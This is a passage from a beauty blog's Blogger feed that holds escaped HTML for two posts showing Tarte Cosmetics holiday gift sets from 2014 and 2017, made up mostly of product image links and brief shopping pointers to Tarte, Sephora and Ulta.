1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijXujSiNr7NG15RG6__RgcQMFlZUqUUGaadC0H6hLj-suQ9n7c9Fs7zxXb1SnOO0w4odNsMeNYdUBD6gyo-fjOfzdKkcLZVoa-v_82V_gfLFqfrqRO3pP0zE1k4i7y0Q6sWC_DJG3SocYa\/s320\/1133-lip-luxuries-lip-sculptor-set__DDB_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXXEmN1TWdHQ5KYK2mEd0Stt20JvNXKKYcERvCXmqbsH6LrUwLkpu11Q6McUs7cmCU276dthLqmAzlxRvlt13mnA4O0HUel0sQnRFkkTaSkn5aTyGRO4JsAuNf8TobdcfvlstyhkBFYk1F\/s1600\/1134-pout-pleasures-lip-set-lippie-lingerie-lip-set__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXXEmN1TWdHQ5KYK2mEd0Stt20JvNXKKYcERvCXmqbsH6LrUwLkpu11Q6McUs7cmCU276dthLqmAzlxRvlt13mnA4O0HUel0sQnRFkkTaSkn5aTyGRO4JsAuNf8TobdcfvlstyhkBFYk1F\/s320\/1134-pout-pleasures-lip-set-lippie-lingerie-lip-set__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglGscy1ceG9TYU_GTDaZIVV-1xupupJgH7NW0PTfW5U6LohQxrQN5xmqsUYVk6GDkZXui5PHD8o24jPwu8S3InYqcZWMy0dhLoqnXIv4N4ZTDOfBawLm8HrRS-2EAXwOsVO8y_7OARSgSS\/s1600\/1136-spice-up-your-stare-dlx-tarteist-eye-set-tarteist-clay-paint-eyeliner-set__TARTEIST_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglGscy1ceG9TYU_GTDaZIVV-1xupupJgH7NW0PTfW5U6LohQxrQN5xmqsUYVk6GDkZXui5PHD8o24jPwu8S3InYqcZWMy0dhLoqnXIv4N4ZTDOfBawLm8HrRS-2EAXwOsVO8y_7OARSgSS\/s320\/1136-spice-up-your-stare-dlx-tarteist-eye-set-tarteist-clay-paint-eyeliner-set__TARTEIST_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaMnh_3bO9MjQkiMt2Hl9kDo5iEOT2QOEKiLx-qQgj-Fqn13DBb0SJe2doZmFmXBd7dTWN2r6fOoLNU_eDTHgmmQGctx8HhmDYDSkWtpPqODOzKgSvmJf8Jf9UGSUGXyBqsFxTsz5du-oc\/s1600\/1137-treasured-tools-brush-set__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaMnh_3bO9MjQkiMt2Hl9kDo5iEOT2QOEKiLx-qQgj-Fqn13DBb0SJe2doZmFmXBd7dTWN2r6fOoLNU_eDTHgmmQGctx8HhmDYDSkWtpPqODOzKgSvmJf8Jf9UGSUGXyBqsFxTsz5du-oc\/s320\/1137-treasured-tools-brush-set__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pFSB3YAlzLNPBk3LCR1iTcWGpMDtsmm7nJ8qqtSBl3pvE45yCz3RmHo5-liGpbGSKeeJKU6AxirEJ_1bTR9z7fAjwp50vpSwHUxGbznCH5b8wLHNO45dK8Osn1rDAx6Do70jm0EC52SN\/s1600\/1138-lash-delights-lash-essentials-LE-Eyelash-Curler__TARTEIST_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pFSB3YAlzLNPBk3LCR1iTcWGpMDtsmm7nJ8qqtSBl3pvE45yCz3RmHo5-liGpbGSKeeJKU6AxirEJ_1bTR9z7fAjwp50vpSwHUxGbznCH5b8wLHNO45dK8Osn1rDAx6Do70jm0EC52SN\/s320\/1138-lash-delights-lash-essentials-LE-Eyelash-Curler__TARTEIST_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwdYXQie4rWtwOtmkNBfip4SPBNbyfv9EJcE5T-5IvYvyrnn3Z4hb3OJIGjriiWzUF7f738J654E-VYduEmTZXCDy3eaBu7UPyYFb9GkfjrZzOpzkJXUCV3eZqVawzk1x37ezLDBOMx-F7\/s1600\/1140-tarteist-lip-bling-top-coat-LE__TARTEIST_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwdYXQie4rWtwOtmkNBfip4SPBNbyfv9EJcE5T-5IvYvyrnn3Z4hb3OJIGjriiWzUF7f738J654E-VYduEmTZXCDy3eaBu7UPyYFb9GkfjrZzOpzkJXUCV3eZqVawzk1x37ezLDBOMx-F7\/s320\/1140-tarteist-lip-bling-top-coat-LE__TARTEIST_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1FUAp5kNYeKpMRBLXoMf0FRA8PuudfI-6ALmRemSl1zbggPRd9ERL9aMOcEoQvQTDabIQfywgBSTSBFtTVU1Jpqu1VX4gov5MgFBJT3Dk9U24XHYphupIxYdoIKXmX6JXoQaTeaSc3z25\/s1600\/1141-buried-treasure-eye-palette-ROS__ROS_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1FUAp5kNYeKpMRBLXoMf0FRA8PuudfI-6ALmRemSl1zbggPRd9ERL9aMOcEoQvQTDabIQfywgBSTSBFtTVU1Jpqu1VX4gov5MgFBJT3Dk9U24XHYphupIxYdoIKXmX6JXoQaTeaSc3z25\/s320\/1141-buried-treasure-eye-palette-ROS__ROS_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQcabmrjNV45_v890lYU8HImQXOxt1mUm8ASlZulTh87aWZDWSBefn9G_enKHdV99TIojV-dxzur0Q72itDnHO2z4vFk9Sjh8gfMZ6FLJ4CeE47zjrjI8ZPPhz71EZVCmOJ5LtawaE8vF\/s1600\/1142-memaid-kisses-LS-set-ROS-Color-Splash-Hydrating-LS-Quad__ROS_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQcabmrjNV45_v890lYU8HImQXOxt1mUm8ASlZulTh87aWZDWSBefn9G_enKHdV99TIojV-dxzur0Q72itDnHO2z4vFk9Sjh8gfMZ6FLJ4CeE47zjrjI8ZPPhz71EZVCmOJ5LtawaE8vF\/s320\/1142-memaid-kisses-LS-set-ROS-Color-Splash-Hydrating-LS-Quad__ROS_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWu3Gsatxi4_cpLCIiOGhP5gNOeEybNVcS0rCQJYeYTKE_fY0JPXSEHVdfd8NHJ6oV3OXxEz0u_DXb1WMIxiA5wdpM3HyyrC46T6Rwyj_-MdUyLbbHcbf1Lq0sFtbXO3KS3T7zZAI_bfC9\/s1600\/1146-master-the-cat-eye-set__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWu3Gsatxi4_cpLCIiOGhP5gNOeEybNVcS0rCQJYeYTKE_fY0JPXSEHVdfd8NHJ6oV3OXxEz0u_DXb1WMIxiA5wdpM3HyyrC46T6Rwyj_-MdUyLbbHcbf1Lq0sFtbXO3KS3T7zZAI_bfC9\/s320\/1146-master-the-cat-eye-set__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGfJZj6kaMmxgLf_Mpkc25Tl0nlXq_zosod19plrzvOahwvpVtNKxJTzfOErNw4aoZA3HyMlPIxEOgYHJ0FmDL5ZiwD-paiW3qM_KdPZKaJGFezEZI2-MWnDnYIHfFUJjHighTY4jRLdG1\/s1600\/1147-Metallic-treats-glitter-liner-set__TARTEIST_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGfJZj6kaMmxgLf_Mpkc25Tl0nlXq_zosod19plrzvOahwvpVtNKxJTzfOErNw4aoZA3HyMlPIxEOgYHJ0FmDL5ZiwD-paiW3qM_KdPZKaJGFezEZI2-MWnDnYIHfFUJjHighTY4jRLdG1\/s320\/1147-Metallic-treats-glitter-liner-set__TARTEIST_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmOQy3eNOsSz1DxX3cQb5Lz9XuVRHpd09vnnnCne8lGh8npUN_4Jsl5kmXqaPGHraluhn1nkIcrhxoUSQeEpyWMTChYmc_TJyBaLAZ8diDs-BdajgyGQzWKH070p3YWDHrjm8gjcPJ43aH\/s1600\/Tarteblushpalette.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmOQy3eNOsSz1DxX3cQb5Lz9XuVRHpd09vnnnCne8lGh8npUN_4Jsl5kmXqaPGHraluhn1nkIcrhxoUSQeEpyWMTChYmc_TJyBaLAZ8diDs-BdajgyGQzWKH070p3YWDHrjm8gjcPJ43aH\/s320\/Tarteblushpalette.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis a glimpse into the collection, but there are some more gorgeous beauty must haves! Whether you need to get the perfect look for yourself or a gift for a friend, \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte\u003C\/a\u003E has something for everyone. For more information or to purchase, go to your local Sephora or Ulta Beauty. You can also find everything on their sites: \u003Ca href=\"http:\/\/tarte.com\/\"\u003ETarte.com\u003C\/a\u003E, \u003Ca href=\"http:\/\/sephora.com\/\"\u003Esephora.com\u003C\/a\u003E\u0026nbsp;or \u003Ca href=\"http:\/\/ulta.com\/\"\u003EUlta.com\u003C\/a\u003E! Happy Holidays and let us know what you got. Xoxo"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/5103729079454128268\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/10\/tarte-holiday-collection-2017.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/5103729079454128268"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/5103729079454128268"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/10\/tarte-holiday-collection-2017.html","title":"Tarte Holiday Collection 2017!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi85cqO3rvpeLdAcx3M4pwapl38EfRpIePV2m2w40UHsEwcqyEm27z21RNuZiCiYufFHehUW-ZcyMD-dWEbcnkcRBpDsN8GO8hC6s8SXgIYxO9GTEKOC4JKR65uFJvynOtFZBFOqLNpFvtp\/s72-c\/Tartelogog.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-6442801461685525999"},"published":{"$t":"2014-10-02T12:25:00.000-07:00"},"updated":{"$t":"2014-10-02T12:25:09.597-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bon voyage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cheeks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holiday 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"palette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sweet dreams collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarte Cosmetics"}],"title":{"type":"text","$t":"Tarte Cosmetics Sweet Dreams Holiday 2014 Collection"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqkS0w1zSG4PbzyQZre9rscux3GgWh0iKapkYrQ9s9T3df55oH6WUUIfVr8dzAaigvvxTbbsDgJB864B8cqLHoDlwZQ520U0xZz-c8S7mD_8lFy09UeohFIkmg-PIJV-NvjCg3C1vlbzQ\/s1600\/HOL_Category_header_vs01+(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqkS0w1zSG4PbzyQZre9rscux3GgWh0iKapkYrQ9s9T3df55oH6WUUIfVr8dzAaigvvxTbbsDgJB864B8cqLHoDlwZQ520U0xZz-c8S7mD_8lFy09UeohFIkmg-PIJV-NvjCg3C1vlbzQ\/s1600\/HOL_Category_header_vs01+(2).jpg\" height=\"81\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHey beauties, it's that time of year! Holiday Collections are coming and I am so excited to share the gorgeous ones I am checking out. \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte\u003C\/a\u003E is known for having some of the BEST holiday collections\/gift sets every year and this year is no different. So without further delay, take a look at all the fabulous sets you can find this year from \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte Cosmetics:\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EBon Voyage Gift Set\u003C\/b\u003E \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-rdNUgwrfvei4ttSUjNuqbeawuL-pVeSXoDfc7EuluwDAuHTzEViEkZA5bagLWQQloxu9eo3HLAyY719DfNaW7emwDxPMTTQ5PovYVr4WFD7FWrPWcSDwGZ78ya7PE6g0xENWCE1PFk\/s1600\/lp_tarte_heroimage_093014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-rdNUgwrfvei4ttSUjNuqbeawuL-pVeSXoDfc7EuluwDAuHTzEViEkZA5bagLWQQloxu9eo3HLAyY719DfNaW7emwDxPMTTQ5PovYVr4WFD7FWrPWcSDwGZ78ya7PE6g0xENWCE1PFk\/s1600\/lp_tarte_heroimage_093014.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOther sets available:\u003C\/b\u003E \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVyEyAfwT-X-Qw-EECgQGXCpC6vyi7mLgOFnTBZNVRMSift5OnQQaRX3KSXp-5le7U-LHRwE7V6_RWu-dYhBQxalVy1QghNl4I2ALV31ukxsfHBPnd4MYdqDstNDTsglbzougiRc0tmpo\/s1600\/bronzer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVyEyAfwT-X-Qw-EECgQGXCpC6vyi7mLgOFnTBZNVRMSift5OnQQaRX3KSXp-5le7U-LHRwE7V6_RWu-dYhBQxalVy1QghNl4I2ALV31ukxsfHBPnd4MYdqDstNDTsglbzougiRc0tmpo\/s1600\/bronzer.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihh_vAHVtswUN51yNoMML9GggD0C3YIBe0S3FGdTGvf8NN8b-Mwdw76kX53OjKEW7N6zU5Qh1lNzUT7SfbyFs5vXOb44-KkRDFHPshhQF2uNWDpMM8-OWCnZht4VdvEqode0jH_d4jxAQ\/s1600\/brushset.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihh_vAHVtswUN51yNoMML9GggD0C3YIBe0S3FGdTGvf8NN8b-Mwdw76kX53OjKEW7N6zU5Qh1lNzUT7SfbyFs5vXOb44-KkRDFHPshhQF2uNWDpMM8-OWCnZht4VdvEqode0jH_d4jxAQ\/s1600\/brushset.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBzVshppWy1dqXOy2XmK0hePbLgyZjI6HQ4rYjZDO2cXHtRpLIL0OyZ5s3zWQ796x_6tSlpBj9SoR5XVYzgfnB9DMFAB2DoXUwymKG-aG4K7MgqoWGbjZqflNf_PmQCXMMBfw37xrB__4\/s1600\/cheek.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBzVshppWy1dqXOy2XmK0hePbLgyZjI6HQ4rYjZDO2cXHtRpLIL0OyZ5s3zWQ796x_6tSlpBj9SoR5XVYzgfnB9DMFAB2DoXUwymKG-aG4K7MgqoWGbjZqflNf_PmQCXMMBfw37xrB__4\/s1600\/cheek.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghAMrnKdB2m-wIFf40LQKF8Ek0pxqBIhhOhl5yGZRvQO2QwOnjdhXCDpJd3aHSL6NUiRfq8lVxmGdeyUGLWXqVIyGqXi2SeF-KninhCe-0VCtk7cyqyZYzIqNRsTo8GLSfpHTSBICB-1k\/s1600\/eyeset.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghAMrnKdB2m-wIFf40LQKF8Ek0pxqBIhhOhl5yGZRvQO2QwOnjdhXCDpJd3aHSL6NUiRfq8lVxmGdeyUGLWXqVIyGqXi2SeF-KninhCe-0VCtk7cyqyZYzIqNRsTo8GLSfpHTSBICB-1k\/s1600\/eyeset.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw7Kx8RwLGo-J3KGgLI_PJboXeKULqAwzD4Jeauf7JfD0zQhQ0vkIWOSXN4nUEIgk0Z-e8dCnBBXikY_5n3-zL5BWLmyzYDchy1NbVMIr9cfTqBatrIeaKv6f2BbniMX_YUPzHmXtysC0\/s1600\/kiss.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw7Kx8RwLGo-J3KGgLI_PJboXeKULqAwzD4Jeauf7JfD0zQhQ0vkIWOSXN4nUEIgk0Z-e8dCnBBXikY_5n3-zL5BWLmyzYDchy1NbVMIr9cfTqBatrIeaKv6f2BbniMX_YUPzHmXtysC0\/s1600\/kiss.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwhjV8fDznvniIsfp7OdDjpiD_Q3QUrPH3SR1rc6RBNESXtW_xqNYk13bL9_9a5Ezhv-UJe-Q1MYdyxRzl2Mq-dKGXyET4yoLnhY3awJ_Te_-rg_WoYxU60fxN0QAop9VffWe9ND4mygs\/s1600\/lashcurler.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwhjV8fDznvniIsfp7OdDjpiD_Q3QUrPH3SR1rc6RBNESXtW_xqNYk13bL9_9a5Ezhv-UJe-Q1MYdyxRzl2Mq-dKGXyET4yoLnhY3awJ_Te_-rg_WoYxU60fxN0QAop9VffWe9ND4mygs\/s1600\/lashcurler.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNs7CLSzahZOtzP0RXk-iFRJtUq0y3kPOiOhODwFz9lalQAj_TF_p0URua0tN-bNx8eFz1CACcT_FWegR9To3aGPQBZptY2KYUI_v49Mno9_KJkvsELeNe2vd0meyTuW0a0hDQ53VmJ_U\/s1600\/sweetdreams.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNs7CLSzahZOtzP0RXk-iFRJtUq0y3kPOiOhODwFz9lalQAj_TF_p0URua0tN-bNx8eFz1CACcT_FWegR9To3aGPQBZptY2KYUI_v49Mno9_KJkvsELeNe2vd0meyTuW0a0hDQ53VmJ_U\/s1600\/sweetdreams.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo I am sure you are as excited as I am to check out these gorgeous sets. You can find them on their site: \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\"\u003Ewww.tartecosmetics.com\u003C\/a\u003E and at your local \u003Ca href=\"http:\/\/www.sephora.com\/\" target=\"_blank\"\u003ESephora\u003C\/a\u003E \u0026amp; \u003Ca href=\"http:\/\/www.ulta.com\/\" target=\"_blank\"\u003EUlta\u003C\/a\u003E! Happy Holidays my beauties! Xoxo\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/6442801461685525999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/10\/tarte-cosmetics-sweet-dreams-holiday.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6442801461685525999"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6442801461685525999"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/10\/tarte-cosmetics-sweet-dreams-holiday.html","title":"Tarte Cosmetics Sweet Dreams Holiday 2014 